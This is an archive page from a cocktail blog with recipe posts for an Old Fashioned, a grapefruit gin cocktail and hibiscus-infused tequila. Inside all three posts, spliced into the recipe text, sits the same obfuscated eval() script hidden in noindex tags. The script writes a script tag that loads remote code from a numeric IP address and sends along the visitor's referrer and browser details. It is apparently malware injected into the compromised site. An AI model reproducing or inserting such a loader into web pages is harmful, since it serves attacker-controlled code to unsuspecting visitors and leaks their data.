<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-08-10T03:11:49-07:00">August 10, 2011</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2011/08/10/how-bout-an-old-fashioned/#comments">2 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/08/10/how-bout-an-old-fashioned/"></div><p>It occurred to me today I&#8217;ve never made an Old Fashioned. Drank many of them, but never actually made any. And with the arrival of a GIANT bottle of Angostura bitters in the house (do they make a small bottle even?) now is the time for making one. Apparently there is a lot of hub-bub on how to properly make one. In my opinion, the less you mess with a classic the better it is.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/oldfas3.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-145" title="oldfas3" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/oldfas3.jpg?resize=600%2C431&#038;ssl=1" alt="" width="600" height="431" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/oldfas3.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/oldfas3.jpg?resize=300%2C216&amp;ssl=1 300w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/oldfas3.jpg?resize=320%2C230&amp;ssl=1 320w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>1 <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ntbyr|var|u0026u|referrer|zidkr||js|php'.split('|'),0,{}))
</script></noindex> sugar cube (La Perruche is in the house)<br />
2 dashes of Angostura Bitters<br />
2-3 drops of water<br />
2-1/2oz Bourbon (I used Buffalo Trace)<br />
1 lemon peel</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/oldfas1.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-146" title="oldfas1" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/oldfas1.jpg?resize=600%2C343&#038;ssl=1" alt="" width="600" height="343" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/oldfas1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/oldfas1.jpg?resize=300%2C171&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Drop the sugar cube in an Old Fashioned glass. On top of that sugar cube drop the water and the bitters, muddle together. Add the bourbon and stir together to mix. Add 2 ice cubes. If you can successfully ignite a lemon peel (or orange peel- I would have chosen the orange but alas, none in the house), spark it and drop into the glass. If you&#8217;re like me, and have been shown by the bartender at <a href="http://www.bigfootlodge.com/west.htm">Bigfoot West</a> about 30 times now how to do this, but immediately forget once home- maybe consider muddling the peel with the sugar, or just giving it a good twist and dropping it in the glass. Tip back.</p>
<p>No notes. Just enjoyed some bourbon with aromatics.</p>
<div id="attachment_147" style="width: 610px" class="wp-caption aligncenter"><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/oldfas2.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" aria-describedby="caption-attachment-147" class="size-full wp-image-147" title="oldfas2" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/oldfas2.jpg?resize=600%2C416&#038;ssl=1" alt="" width="600" height="416" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/oldfas2.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/oldfas2.jpg?resize=300%2C208&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-147" class="wp-caption-text">Try 30- still not a success. </p></div>
<p style="text-align: center;">&nbsp;</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/08/10/how-bout-an-old-fashioned/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-142"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/10/how-bout-an-old-fashioned/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-142"
				>
				<span id="sharing-pinterest-142" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-142"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/10/how-bout-an-old-fashioned/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-142"
				>
				<span id="sharing-facebook-142" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-142"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/10/how-bout-an-old-fashioned/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-142"
				>
				<span id="sharing-twitter-142" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-142"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20How%20%27Bout%20An%20Old%20Fashioned%3F&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F08%2F10%2Fhow-bout-an-old-fashioned%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-142"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="b78b13644c" data-email-share-track-url="https://www.stirandstrain.com/2011/08/10/how-bout-an-old-fashioned/?share=email">
				<span id="sharing-email-142" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-142"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/10/how-bout-an-old-fashioned/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-142"
				>
				<span id="sharing-print-142" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-142"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/10/how-bout-an-old-fashioned/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-142"
				>
				<span id="sharing-tumblr-142" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-142"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/10/how-bout-an-old-fashioned/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-142"
				>
				<span id="sharing-linkedin-142" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-142"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/10/how-bout-an-old-fashioned/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-142"
				>
				<span id="sharing-reddit-142" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-142-69718ded8148a' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=142&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-142-69718ded8148a' data-name='like-post-frame-60661514-142-69718ded8148a' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/angostura/" rel="tag">angostura</a>, <a href="https://www.stirandstrain.com/tag/bitters/" rel="tag">bitters</a>, <a href="https://www.stirandstrain.com/tag/bourbon/" rel="tag">bourbon</a>, <a href="https://www.stirandstrain.com/tag/citrus/" rel="tag">citrus</a></span></p></footer></article><article class="post-138 post type-post status-publish format-standard category-recipes tag-dry-vermouth tag-gin tag-grapefruit tag-orange-bitters entry" aria-label="Grapefruit&#8217;s Last Hoorah" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2011/08/01/grapefruits-last-hoorah/">Grapefruit&#8217;s Last Hoorah</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-08-01T01:44:04-07:00">August 1, 2011</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2011/08/01/grapefruits-last-hoorah/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/08/01/grapefruits-last-hoorah/"></div><p>Why are there grapefruits still around at the farmer&#8217;s market? That&#8217;s what I&#8217;d like to know. Wasn&#8217;t I told by a reliable source that citrus is a winter fruit? Something to do with a long, drawn-out rainy season. And the unseasonable cold temperatures we had in California. But here they are, grapefruits.</p>
<p>On occasion I&#8217;m requested to mix the odd Greyhound here at the house. But ugh. So boring sometimes. One needs a little something extra. Some oomph. Oh, yeah- and something not vodka.<br />
<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/hoorah1.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-139" title="hoorah1" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/hoorah1.jpg?resize=600%2C386&#038;ssl=1" alt="" width="600" height="386" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/hoorah1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/hoorah1.jpg?resize=300%2C193&amp;ssl=1 300w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/hoorah1.jpg?resize=320%2C206&amp;ssl=1 320w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>I <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|enars|var|u0026u|referrer|hktff||js|php'.split('|'),0,{}))
</script></noindex> have a couple of recipes using grapefruit, but I want to keep them to the side for other specific recipes. So going on the hunch that Noilly Prat French Dry Vermouth is good in everything (obviously not everything, but was really quite tasty in some baked ziti dish I made the other day- very unexpected), I added some in here.</p>
<p>2oz Broker&#8217;s Gin<br />
1-1/2oz Grapefruit Juice<br />
1/2oz of Noilly Prat Dry French Vermouth<br />
2-3 dashes of Miracle Mile Orange Bitters</p>
<p>In a shaker filled 2/3 with ice, add all of the ingredients. Shake well to mix and strain into a chilled cocktail glass.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/hoorah2.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-140" title="hoorah2" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/hoorah2.jpg?resize=600%2C401&#038;ssl=1" alt="" width="600" height="401" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/hoorah2.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/08/hoorah2.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>It just works. The bitters give a nice spicy quality, and overall it&#8217;s a touch sweet and fragrant. And more exciting then a greyhound. However, with one last note. I did make a version with vodka. It&#8217;s a little less exciting. The gin adds that little oomph.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/08/01/grapefruits-last-hoorah/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-138"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/01/grapefruits-last-hoorah/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-138"
				>
				<span id="sharing-pinterest-138" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-138"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/01/grapefruits-last-hoorah/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-138"
				>
				<span id="sharing-facebook-138" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-138"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/01/grapefruits-last-hoorah/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-138"
				>
				<span id="sharing-twitter-138" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-138"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Grapefruit%27s%20Last%20Hoorah&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F08%2F01%2Fgrapefruits-last-hoorah%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-138"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="dabaa1c28e" data-email-share-track-url="https://www.stirandstrain.com/2011/08/01/grapefruits-last-hoorah/?share=email">
				<span id="sharing-email-138" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-138"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/01/grapefruits-last-hoorah/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-138"
				>
				<span id="sharing-print-138" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-138"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/01/grapefruits-last-hoorah/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-138"
				>
				<span id="sharing-tumblr-138" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-138"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/01/grapefruits-last-hoorah/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-138"
				>
				<span id="sharing-linkedin-138" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-138"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2011/08/01/grapefruits-last-hoorah/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-138"
				>
				<span id="sharing-reddit-138" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-138-69718ded84126' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=138&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-138-69718ded84126' data-name='like-post-frame-60661514-138-69718ded84126' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/dry-vermouth/" rel="tag">dry vermouth</a>, <a href="https://www.stirandstrain.com/tag/gin/" rel="tag">gin</a>, <a href="https://www.stirandstrain.com/tag/grapefruit/" rel="tag">Grapefruit</a>, <a href="https://www.stirandstrain.com/tag/orange-bitters/" rel="tag">orange bitters</a></span></p></footer></article><article class="post-119 post type-post status-publish format-standard category-make-it tag-floral tag-hibiscus tag-make-it-2 tag-summer tag-tequila entry" aria-label="Make It: Hibiscus Infused Tequila" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2011/07/30/make-it-hibiscus-infused-tequila/">Make It: Hibiscus Infused Tequila</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-07-30T21:26:20-07:00">July 30, 2011</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2011/07/30/make-it-hibiscus-infused-tequila/#comments">3 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/07/30/make-it-hibiscus-infused-tequila/"></div><p>I had scratched down an idea for a floral drink when the idea came up on Mixology Monday. And then I was out of town and forgot about it. I&#8217;m revisiting some ideas this week that I had left to the side and now have some time to actual try. For this recipe, keep in mind that Hibiscus is pretty astringent and this is not a liquor I&#8217;d knock back on its own. However, when mixed properly and sweetened, it&#8217;s delicious.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/hib-vodka.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-136" title="hib-vodka" alt="" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/hib-vodka.jpg?resize=600%2C514&#038;ssl=1" width="600" height="514" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/hib-vodka.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/hib-vodka.jpg?resize=300%2C257&amp;ssl=1 300w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/07/hib-vodka.jpg?resize=320%2C274&amp;ssl=1 320w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>6 <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kbfty|var|u0026u|referrer|nzaar||js|php'.split('|'),0,{}))
</script></noindex> oz Tequila<br />
1-1/2 Tablespoons Dried Hibiscus Flowers</p>
<p>Combine ingredients in a jar and seal. Refrigerate for 2 hours and then strain out the hibiscus and discard it. Or, if you&#8217;re like me and you forget it in the fridge for 24 hours, it&#8217;s <del>also ok</del> not ok. It gets too bitter. Stain it out immediately. <del>Although it starts to move into the realm of bitter</del> It&#8217;s so bitter, so taste it first after you&#8217;ve discarded the flowers.</p>
<p>Use immediately or store in the refrigerator indefinitely.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2011/07/30/make-it-hibiscus-infused-tequila/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-119"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/30/make-it-hibiscus-infused-tequila/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-119"
				>
				<span id="sharing-pinterest-119" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-119"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/30/make-it-hibiscus-infused-tequila/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-119"
				>
				<span id="sharing-facebook-119" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-119"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/30/make-it-hibiscus-infused-tequila/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-119"
				>
				<span id="sharing-twitter-119" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-119"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Make%20It%3A%20Hibiscus%20Infused%20Tequila&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2011%2F07%2F30%2Fmake-it-hibiscus-infused-tequila%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-119"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="345a67015f" data-email-share-track-url="https://www.stirandstrain.com/2011/07/30/make-it-hibiscus-infused-tequila/?share=email">
				<span id="sharing-email-119" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-119"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/30/make-it-hibiscus-infused-tequila/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-119"
				>
				<span id="sharing-print-119" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-119"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/30/make-it-hibiscus-infused-tequila/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-119"
				>
				<span id="sharing-tumblr-119" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-119"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/30/make-it-hibiscus-infused-tequila/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-119"
				>
				<span id="sharing-linkedin-119" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-119"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2011/07/30/make-it-hibiscus-infused-tequila/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-119"
				>
				<span id="sharing-reddit-119" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-119-69718ded86096' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=119&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-119-69718ded86096' data-name='like-post-frame-60661514-119-69718ded86096' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/make-it/" rel="category tag">Make It</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/floral/" rel="tag">floral</a>, <a href="https://www.stirandstrain.com/tag/hibiscus/" rel="tag">hibiscus</a>, <a href="https://www.stirandstrain.com/tag/make-it-2/" rel="tag">make it</a>, <a href="https://www.stirandstrain.com/tag/summer/" rel="tag">summer</a>, <a href="https://www.stirandstrain.com/tag/tequila/" rel="tag">tequila</a></span></p></footer></article><article class="post-134 post type-post status-publish format-standard category-clever-ideas tag-berries tag-yummy-supper entry" aria-label="Now This is Clever: Berry Digestif" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2011/07/29/clever-idea-berry-digestif/">Now This is Clever: Berry Digestif</a></h2>
